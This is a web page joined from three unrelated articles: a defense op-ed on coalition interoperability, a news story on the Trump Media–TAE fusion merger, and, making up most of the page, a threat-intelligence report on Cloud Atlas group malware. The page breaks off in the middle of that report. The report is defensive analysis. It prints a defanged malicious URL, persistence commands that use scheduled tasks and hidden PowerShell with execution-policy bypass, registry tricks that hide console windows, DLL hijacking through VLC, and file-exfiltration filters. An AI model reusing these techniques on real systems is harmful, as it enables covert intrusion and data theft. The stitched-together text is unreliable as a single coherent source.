Without true interoperability, even the most advanced technology can end up isolated. The challenge is compounded by aging systems, proprietary platforms and differing national standards. Sustained commitment to open architectures and shared standards is the only way to guarantee compatibility while still encouraging innovation.
The role of open standards
Open standards make real interoperability possible. Common interfaces like Ethernet or IP networking allow systems built by different nations or vendors to talk to one another. When governments and companies collaborate on open frameworks instead of rigid specifications, innovation can thrive without sacrificing integration.
History has demonstrated that rigid design rules can slow progress and limit creativity, and it’s critical we now find the right balance. That means defining what interoperability requires while giving end users the freedom to achieve it in flexible ways. The DoD’s emphasis on modular, open architectures allows industry to innovate within shared boundaries, keeping future systems adaptable, affordable and compatible across domains and partners.
Security at the core
Interoperability depends on trust, and trust relies on security. Seamless data sharing among allies must be matched with strong protection for classified and mission-critical information, whether that data is moving across networks or stored locally.
Information stored on devices, vehicles or sensors, also known as data at rest, must be encrypted to prevent exploitation if it is captured or lost. Strong encryption ensures that even if adversaries access the hardware, the information remains unreadable. The loss of unprotected systems has repeatedly exposed vulnerabilities, reinforcing the need for consistent data at rest safeguards across all platforms.
The rise of quantum computing only heightens this concern. As processing power increases, current encryption methods will become outdated. Shifting to quantum-resistant encryption must be treated as a defense priority to secure joint and coalition data for decades to come.
Lessons from past operations
Past crises have highlighted how incompatible systems can cripple coordination. During Hurricane Katrina, for example, first responders struggled to communicate because their radios could not connect. The same issue has surfaced in combat, where differing waveforms or encryption standards limited coordination among U.S. services and allies.
The defense community has since made major strides, developing interoperable waveforms, software-defined radios and shared communications frameworks. But designing systems to be interoperable from the outset, rather than retrofitting them later, remains crucial. Building interoperability in from day one saves time, lowers cost and enhances readiness.
The rise of machine-to-machine communication
As the tempo of warfare increases, human decision-making alone cannot keep up with the speed of threats. Machine-to-machine communication, powered by artificial intelligence and machine learning, is becoming a decisive edge. AI-driven systems can identify, classify and respond to threats such as hypersonic missiles within milliseconds, long before a human could react.
These capabilities depend on smooth, standardized data flow across domains and nations. For AI systems to function effectively, they must exchange structured, machine-readable data through shared architectures. Distributed intelligence lets each platform make informed local decisions even if communications are jammed, preserving operational effectiveness in contested environments.
Cloud and hybrid architectures
Cloud and hybrid computing models are reshaping how militaries handle information. The Space Development Agency’s growing network of low Earth orbit satellites is enabling high bandwidth, global connectivity. Yet sending vast amounts of raw data from the field to distant cloud servers is not always practical or secure.
Processing data closer to its source, at the tactical edge, strikes the right balance. By combining local processing with cloud-based analytics, warfighters gain the agility, security and resilience required for modern operations. This approach also minimizes latency, ensuring decisions can be made in real time when every second matters.
A call to action
To maintain an edge over near-peer rivals, the United States and its allies must double down on open, secure and interoperable systems. Interoperability should be built into every new platform’s design, not treated as an afterthought. The DoD can further this goal by enforcing standards that require seamless communication across services and allied networks, including baseline requirements for data encryption at rest.
Adopting quantum-safe encryption should also remain a top priority to safeguard coalition systems against emerging threats. Ongoing collaboration between allies is equally critical, not only to harmonize technical standards, but to align operational procedures and shared security practices.
Government and industry must continue working side by side. The speed of technological change demands partnerships that can turn innovation into fielded capability quickly. Open, modular architectures will ensure defense systems evolve with advances in AI, networking and computing, while staying interoperable across generations of hardware and software.
Most importantly, interoperability should be viewed as a lasting strategic advantage, not just a technical goal. The nations that can connect, coordinate and act faster than their adversaries will maintain a strategic advantage. The continued leadership of the DoD and allied defense organizations in advancing secure, interoperable and adaptable systems will keep the United States and its partners ahead of near-peer competitors for decades to come.
Ray Munoz is the chief executive officer of Spectra Defense Technologies and a veteran of the United States Navy.
Cory Grosklags is the chief commercial officer of Spectra Defense Technologies.
The post Interoperability and standardization: Cornerstones of coalition readiness first appeared on Federal News Network.

© III Marine Expeditionary Force //Cpl. William Hester
Donald Trump as fusion entrepreneur? Washington state energy rivals react to $6B deal

The $6 billion planned merger between Trump Media & Technology Group and California’s TAE Technologies has sent a shock wave through the fusion industry — and is drawing skepticism from competitors in the Pacific Northwest’s fusion hub.
The partnership aims to site and begin building what it calls the world’s first utility-scale fusion plant next year, with Trump Media committing $300 million in near-term funding.
Physicists for decades have pursued fusion energy, a nearly limitless source of carbon-free power produced by smashing together light atoms in conditions hotter than the sun. So far, no one has demonstrated a fusion technology that’s financially viable for putting electricity on the grid, and some experts believe the field is still many years from that goal.
TAE, however, claimed on Thursday that it has cracked the riddle.
“We have the science solved,” Michl Binderbauer, CEO of TAE, told The New York Times. TAE has the engineering ready, he said, but has lacked sufficient capital despite raising $1.3 billion from investors.
President Trump is the largest shareholder of Trump Media, the publicly traded parent company of the social media platform Truth Social. His stake — reportedly worth more than $1 billion — is held in a trust managed by his eldest son
Trump Media’s value spiked nearly 50% following news of the merger, which would make TAE one of the first fusion companies to go public.
Washington competitors push back
TAE’s claims triggered pushback in Washington state, home to several fusion companies racing to commercialize the technology.
Helion Energy in July broke ground on what it says will be the first fusion plant to put power on the grid starting in 2028. Pragav Jain, Helion’s chief financial officer, welcomed the merger news while reasserting the company’s head start.
“This is a positive signal for the industry as a whole,” Jain said via email. “The world needs fusion and we’re seeing strong support both from customers and investors, so it’s not surprising to see deals like this.”
Everett-based Helion has raised more than $1 billion and is actively constructing Orion, its planned commercial facility in Eastern Washington. “We’re leading the way to make fusion a reality,” Jain added.
Zap Energy, a fusion company located down the road from Helion, didn’t provide an official comment on the deal when contacted by GeekWire. But spokesperson Andy Freeberg challenged the assertion that anyone has mastered fusion.
“The science has come a long way over several decades of work and is mature enough to build ventures around, that’s very exciting,” Freeberg said on LinkedIn. “But even a superficial knowledge of the state of the technology will show you it’s far from ‘solved’ and statements like this from someone who obviously knows better are completely disingenuous.”
Zap has $330 million from investors and notched scientific milestones, but has been more cautious in setting its own near-time deadlines for commercialized fusion.
Robin Langtry, co-founder and CEO of Seattle-based Avalanche Energy, which is building smaller-scale fusion devices, praised the deal.
TAE has made “some significant breakthroughs recently” that fusion proponents “should celebrate,” Langtry said via email. He added that the substantial funding needed for fusion infrastructure is tough to raise through venture capital or a traditional IPO.
“In that context a merger with a public company that in principle already has the deep pockets to raise the necessary funds makes a lot of sense,” Langtry added.
RELATED STORIES:
Cloud Atlas activity in the first half of 2025: what changed

Known since 2014, the Cloud Atlas group targets countries in Eastern Europe and Central Asia. Infections occur via phishing emails containing a malicious document that exploits an old vulnerability in the Microsoft Office Equation Editor process (CVE-2018-0802) to download and execute malicious code. In this report, we describe the infection chain and tools that the group used in the first half of 2025, with particular focus on previously undescribed implants.
Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
Technical details
Initial infection
The starting point is typically a phishing email with a malicious DOC(X) attachment. When the document is opened, a malicious template is downloaded from a remote server. The document has the form of an RTF file containing an exploit for the formula editor, which downloads and executes an HTML Application (HTA) file.
Fpaylo
We were unable to obtain the actual RTF template with the exploit. We assume that after a successful infection of the victim, the link to this file becomes inaccessible. In the given example, the malicious RTF file containing the exploit was downloaded from the URL hxxps://securemodem[.]com?tzak.html_anacid.
Template files, like HTA files, are located on servers controlled by the group, and their downloading is limited both in time and by the IP addresses of the victims. The malicious HTA file extracts and creates several VBS files on disk that are parts of the VBShower backdoor. VBShower then downloads and installs other backdoors: PowerShower, VBCloud, and CloudAtlas.
This infection chain largely follows the one previously seen in Cloud Atlas’ 2024 attacks. The currently employed chain is presented below:
Several implants remain the same, with insignificant changes in file names, and so on. You can find more details in our previous article on the following implants:
In this research, we’ll focus on new and updated components.
VBShower
VBShower::Backdoor
Compared to the previous version, the backdoor runs additional downloaded VB scripts in the current context, regardless of the size. A previous modification of this script checked the size of the payload, and if it exceeded 1 MB, instead of executing it in the current context, the backdoor wrote it to disk and used the wscript utility to launch it.
VBShower::Payload (1)

The script collects information about running processes, including their creation time, caption, and command line. The collected information is encrypted and sent to the C2 server by the parent script (VBShower::Backdoor) via the v_buff variable.
VBShower::Payload (2)
The script is used to install the VBCloud implant. First, it downloads a ZIP archive from the hardcoded URL and unpacks it into the %Public% directory. Then, it creates a scheduler task named “MicrosoftEdgeUpdateTask” to run the following command line:
wscript.exe /B %Public%\Libraries\MicrosoftEdgeUpdate.vbs
It renames the unzipped file %Public%\Libraries\v.log to %Public%\Libraries\MicrosoftEdgeUpdate.vbs, iterates through the files in the %Public%\Libraries directory, and collects information about the filenames and sizes. The data, in the form of a buffer, is collected in the v_buff variable. The malware gets information about the task by executing the following command line:
cmd.exe /c schtasks /query /v /fo CSV /tn MicrosoftEdgeUpdateTask
The specified command line is executed, with the output redirected to the TMP file. Both the TMP file and the content of the v_buff variable will be sent to the C2 server by the parent script (VBShower::Backdoor).
Here is an example of the information present in the v_buff variable:
Libraries: desktop.ini-175| MicrosoftEdgeUpdate.vbs-2299| RecordedTV.library-ms-999| upgrade.mds-32840| v.log-2299|
The file MicrosoftEdgeUpdate.vbs is a launcher for VBCloud, which reads the encrypted body of the backdoor from the file upgrade.mds, decrypts it, and executes it.

Almost the same script is used to install the CloudAtlas backdoor on an infected system. The script only downloads and unpacks the ZIP archive to "%LOCALAPPDATA%", and sends information about the contents of the directories "%LOCALAPPDATA%\vlc\plugins\access" and "%LOCALAPPDATA%\vlc" as output.
In this case, the file renaming operation is not applied, and there is no code for creating a scheduler task.
Here is an example of information to be sent to the C2 server:
vlc: a.xml-969608| b.xml-592960| d.xml-2680200| e.xml-185224|| access: c.xml-5951488|
In fact, a.xml, d.xml, and e.xml are the executable file and libraries, respectively, of VLC Media Player. The c.xml file is a malicious library used in a DLL hijacking attack, where VLC acts as a loader, and the b.xml file is an encrypted body of the CloudAtlas backdoor, read from disk by the malicious library, decrypted, and executed.
VBShower::Payload (3)

This script is the next component for installing CloudAtlas. It is downloaded by VBShower from the C2 server as a separate file and executed after the VBShower::Payload (2) script. The script renames the XML files unpacked by VBShower::Payload (2) from the archive to the corresponding executables and libraries, and also renames the file containing the encrypted backdoor body.
These files are copied by VBShower::Payload (3) to the following paths:
| File | Path |
| a.xml | %LOCALAPPDATA%\vlc\vlc.exe |
| b.xml | %LOCALAPPDATA%\vlc\chambranle |
| c.xml | %LOCALAPPDATA%\vlc\plugins\access\libvlc_plugin.dll |
| d.xml | %LOCALAPPDATA%\vlc\libvlccore.dll |
| e.xml | %LOCALAPPDATA%\vlc\libvlc.dll |
Additionally, VBShower::Payload (3) creates a scheduler task to execute the command line: "%LOCALAPPDATA%\vlc\vlc.exe". The script then iterates through the files in the "%LOCALAPPDATA%\vlc" and "%LOCALAPPDATA%\vlc\plugins\access" directories, collecting information about filenames and sizes. The data, in the form of a buffer, is collected in the v_buff variable. The script also retrieves information about the task by executing the following command line, with the output redirected to a TMP file:
cmd.exe /c schtasks /query /v /fo CSV /tn MicrosoftVLCTaskMachine
Both the TMP file and the content of the v_buff variable will be sent to the C2 server by the parent script (VBShower::Backdoor).
VBShower::Payload (4)
This script was previously described as VBShower::Payload (1).
VBShower::Payload (5)
This script is used to check access to various cloud services and executed before installing VBCloud or CloudAtlas. It consistently accesses the URLs of cloud services, and the received HTTP responses are saved to the v_buff variable for subsequent sending to the C2 server. A truncated example of the information sent to the C2 server:
GET-https://webdav.yandex.ru| 200| <!DOCTYPE html><html lang="ru" dir="ltr" class="desktop"><head><base href="...
VBShower::Payload (6)
This script was previously described as VBShower::Payload (2).
VBShower::Payload (7)
This is a small script for checking the accessibility of PowerShower’s C2 from an infected system.
VBShower::Payload (8)
This script is used to install PowerShower, another backdoor known to be employed by Cloud Atlas. The script does so by performing the following steps in sequence:
- Creates registry keys to make the console window appear off-screen, effectively hiding it:
"HKCU\Console\%SystemRoot%_System32_WindowsPowerShell_v1.0_powershell.exe"::"WindowPosition"::5122 "HKCU\UConsole\taskeng.exe"::"WindowPosition"::538126692
- Creates a “MicrosoftAdobeUpdateTaskMachine” scheduler task to execute the command line:
powershell.exe -ep bypass -w 01 %APPDATA%\Adobe\AdobeMon.ps1
- Decrypts the contents of the embedded data block with XOR and saves the resulting script to the file
"%APPDATA%\Adobe\p.txt". Then, renames the file"p.txt"to"AdobeMon.ps1". - Collects information about file names and sizes in the path
"%APPDATA%\Adobe". Gets information about the task by executing the following command line, with the output redirected to a TMP file:
cmd.exe /c schtasks /query /v /fo LIST /tn MicrosoftAdobeUpdateTaskMachine
The decrypted PowerShell script is disguised as one of the standard modules, but at the end of the script, there is a command to launch the PowerShell interpreter with another script encoded in Base64.
VBShower::Payload (9)

This is a small script for collecting information about the system proxy settings.
VBCloud
On an infected system, VBCloud is represented by two files: a VB script (VBCloud::Launcher) and an encrypted main body (VBCloud::Backdoor). In the described case, the launcher is located in the file MicrosoftEdgeUpdate.vbs, and the payload — in upgrade.mds.
VBCloud::Launcher
The launcher script reads the contents of the upgrade.mds file, decodes characters delimited with “%H”, uses the RC4 stream encryption algorithm with a key built into the script to decrypt it, and transfers control to the decrypted content. It is worth noting that the implementation of RC4 uses PRGA (pseudo-random generation algorithm), which is quite rare, since most malware implementations of this algorithm skip this step.
VBCloud::Backdoor
The backdoor performs several actions in a loop to eventually download and execute additional malicious scripts, as described in the previous research.



VBCloud::Payload (FileGrabber)
Unlike VBShower, which uses a global variable to save its output or a temporary file to be sent to the C2 server, each VBCloud payload communicates with the C2 server independently. One of the most commonly used payloads for the VBCloud backdoor is FileGrabber. The script exfiltrates files and documents from the target system as described before.
The FileGrabber payload has the following limitations when scanning for files:
- It ignores the following paths:
- Program Files
- Program Files (x86)
- %SystemRoot%
- The file size for archiving must be between 1,000 and 3,000,000 bytes.
- The file’s last modification date must be less than 30 days before the start of the scan.
- Files containing the following strings in their names are ignored:
- “intermediate.txt”
- “FlightingLogging.txt”
- “log.txt”
- “thirdpartynotices”
- “ThirdPartyNotices”
- “easylist.txt”
- “acroNGLLog.txt”
- “LICENSE.txt”
- “signature.txt”
- “AlternateServices.txt”
- “scanwia.txt”
- “scantwain.txt”
- “SiteSecurityServiceState.txt”
- “serviceworker.txt”
- “SettingsCache.txt”
- “NisLog.txt”
- “AppCache”
- “backupTest”
PowerShower
As mentioned above, PowerShower is installed via one of the VBShower payloads. This script launches the PowerShell interpreter with another script encoded in Base64. Running in an infinite loop, it attempts to access the C2 server to retrieve an additional payload, which is a PowerShell script twice encoded with Base64. This payload is executed in the context of the backdoor, and the execution result is sent to the C2 server via an HTTP POST request.
In previous versions of PowerShower, the payload created a sapp.xtx temporary file to save its output, which was sent to the C2 server by the main body of the backdoor. No intermediate files are created anymore, and the result of execution is returned to the backdoor by a normal call to the "return" operator.
PowerShower::Payload (1)
This script was previously described as PowerShower::Payload (2). This payload is unique to each victim.
PowerShower::Payload (2)
This script is used for grabbing files with metadata from a network share.
CloudAtlas
As described above, the CloudAtlas backdoor is installed via VBShower from a downloaded archive delivered through a DLL hijacking attack. The legitimate VLC application acts as a loader, accompanied by a malicious library that reads the encrypted payload from the file and transfers control to it. The malicious DLL is located at "%LOCALAPPDATA%\vlc\plugins\access", while the file with the encrypted payload is located at "%LOCALAPPDATA%\vlc\".

When the malicious DLL gains control, it first extracts another DLL from itself, places it in the memory of the current process, and transfers control to it. The unpacked DLL uses a byte-by-byte XOR operation to decrypt the block with the loader configuration. The encrypted config immediately follows the key. The config specifies the name of the event that is created to prevent a duplicate payload launch. The config also contains the name of the file where the encrypted payload is located — "chambranle" in this case — and the decryption key itself.
